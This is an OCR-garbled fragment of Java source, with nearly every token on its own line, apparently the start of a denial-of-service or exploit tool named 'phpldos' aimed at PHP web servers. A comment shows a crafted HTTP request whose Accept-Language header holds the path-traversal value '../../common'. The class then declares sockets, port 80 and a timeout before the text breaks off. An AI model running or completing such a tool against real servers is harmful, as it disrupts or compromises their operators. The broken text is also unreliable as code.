
 * Host: www.example.com\r\n

 * Accept-Language: ../../common\r\n

 * Connection: close\r\n

 * \r\n

 * 

 */
import
 java
.
io
.
PrintStream
;
import
 java
.
net
.
InetSocketAddress
;
import
 java
.
net
.
Socket
;
class
phpldos
implements
Runnable
{
public
static
final
int
 HTTP_PORT 
=
80
;
public
static
final
int
 TIMEOUT 
=
10000
;
private
static
 String host
;
private
static
 String path
;
private
 Socket sk
;
private
 PrintStream ps
;